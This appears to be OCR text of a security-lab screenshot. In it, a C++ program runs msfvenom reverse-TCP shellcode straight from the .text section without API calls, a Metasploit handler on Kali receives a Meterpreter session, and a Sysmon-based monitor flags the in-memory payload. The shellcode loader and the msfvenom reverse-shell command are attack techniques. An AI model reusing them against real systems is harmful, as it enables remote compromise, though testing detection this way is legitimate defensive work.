 localshellcodeexecution_without_apis - Microsoft Visual Studio
Quick
File Edit View Project Build Debug Team Tools Test Analyze Window Help
Debug x64 Local Windows Debugger
Server Explorer
Toolbox
localshellcodeexec...n_without_apis.cpp
localshellcodeexecution_without_apis (Global Scope)
7 #pragma section(".text")
8
9 // msvenom -p windows/x64/shell_reverse_tcp lhost=X lport=Y -f c
10 __declspec(allocate(".text")) char goodcode[] = "\xfc\x48\x83\xe4\xf0\xe8\xcc\x00\x00\x00\x41\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8
11
12 int main()
13 {
14
15 (*(void(*)())(&goodcode))();
16 }
kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Ter
File Edit View Search Term
msf exploit(multi/handler) > explo
[*] Started reverse TCP handler on
[*] Sending stage (206403 bytes) t
[*] Meterpreter session 7 opened (
0
meterpreter > getpid
Current pid: 9076
meterpreter >
SysPM2 Events Monitor v2.7 (Integrated with Sysmon)
File Actions Filters Properties Help
SysPM2 (Realtime events) SysPM2 (Realtime events, text) Alarms by Sysmon Alarms by ETW (1) System/Detection Logs (1)
Time Process Status Detection by Sysmon:E... Action Scanned:Suspended:Terminated Memory Scanner
1/25/2022 8:55:09 AM C:\Test\localshellcodeexecution_without_apis\x64\Debu... [!] Found 3 of 4 ETW Scanned & Found! VirtualMemAllocMon.exe v1.1
4D 5A 90 MZ bytes Detected In Process: C:\Test\localshellcodeexecution_without_apis\x64\Debug\localshellcodeexecution_without_apis.exe With PID: 9076
Details: [TID: 5012] with BaseAddress: 0x26000,0x24a18e26000 [VirtualMemAlloc]
[1/25/2022 8:55:09 AM] PID:(9076) TID(5012) :2517268168704:155648:MEM_COMMIT, MEM_RESERVE:0x26000:0x24a18e26000 [VirtualMemAlloc]
[1/25/2022 8:55:10 AM] Something Detected, VirtualMemAlloc Memory Address 2517268168704 in Process: C:\Test\localshellcodeexecution_without_apis\x64\Debug\localshellcodeexecution_without_apis.exe with PID:
9076
[!] Found 3 of 4
Memory Bytes:
00000000 4D 5A 90 00 03 00 00 00 04 00 00 00 FF FF 00 00 MZ??????????????
00000010 B8 00 00 00 00 00 00 00 40 00 00 00 00 00 00 00 ,???????@???????
00000020 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ????????????????
00000030 00 00 00 00 00 00 00 00 00 00 00 00 E8 00 00 00 ????????????????
00000040 0E 1F BA 0E 00 B4 09 CD 21 B8 01 4C CD 21 54 68 ?????'?I!,?LI!Th
00000050 69 73 20 70 72 6F 67 72 61 6D 20 63 61 6E 6E 6F is program canno
Monitor Status: on | Filters: | pe-sieve is on | hollowshunter is off
Command Prompt - localshellcodeexecution_without_apis.exe
C:\Test\localshellcodeexecution_without_apis\x64\Debug>localshellcodeexecution_without_
Add to Source Control
8:57 AM